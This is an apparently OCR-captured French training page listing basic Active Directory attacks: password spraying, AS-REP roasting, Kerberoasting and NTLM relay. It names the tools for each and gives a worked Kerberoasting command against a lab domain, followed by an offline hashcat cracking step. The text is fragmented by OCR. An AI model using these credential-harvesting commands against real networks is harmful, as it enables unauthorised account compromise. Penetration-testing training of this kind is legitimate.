
Attaques de base à maîtriser
Password spraying
: tester 1-2 mots de passe sur tous les
comptes, rester sous le seuil de verrouillage. Outils :
,
kerbrute
nxc smb --users users.txt --passwd
.
password
AS-REP Roasting
: extraire les TGT des comptes avec
, casser offline. Outil :
DONT_REQ_PREAUTH
impacket-
.
GetNPUsers
Kerberoasting
: extraire les TGS chiffrés avec les hash
NTLM des comptes service (SPN), casser offline. Outil :
.
impacket-GetUserSPNs
NTLM Relay basique
: intercepter via Responder et relayer
avec
vers SMB (si SMB Signing
impacket-ntlmrelayx
désactivé) ou LDAP.
Exemple pratique Kerberoasting
(commande typique en phase 2)
:
# Énumération des SPN et extraction des TGS kerber
impacket-GetUserSPNs
 lab.local/jdoe:'Password1!'
 \
    -dc-ip
 10.10.10.10
 \
    -request
 \
    -outputfile
 kerberoast.hashes
# Casse offline avec hashcat (mode 13100 = Kerbero
hashcat
 -m
 13100
 kerberoast.hashes
 /usr/share/word